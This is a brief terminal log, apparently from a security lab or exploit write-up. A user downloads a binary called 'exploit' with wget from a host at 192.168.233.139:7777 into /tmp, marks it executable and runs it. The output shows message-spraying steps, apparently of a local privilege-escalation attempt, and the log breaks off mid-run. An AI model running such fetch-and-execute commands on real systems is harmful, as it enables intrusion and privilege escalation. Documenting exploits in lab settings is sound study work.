 user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 12:59:02-- http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1304848 (1.2M) [application/octet-stream]
Saving to: 'exploit'
exploit 100%[===================>] 1.24M --.-KB/s in 0.05s
2025-11-30 12:59:02 (24.2 MB/s) - 'exploit' saved [1304848/1304848]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
send msg list total size : 600
trying 0
trying 1
Getting table for test 0
Get udata : 0
trying 2
Getting table for test 0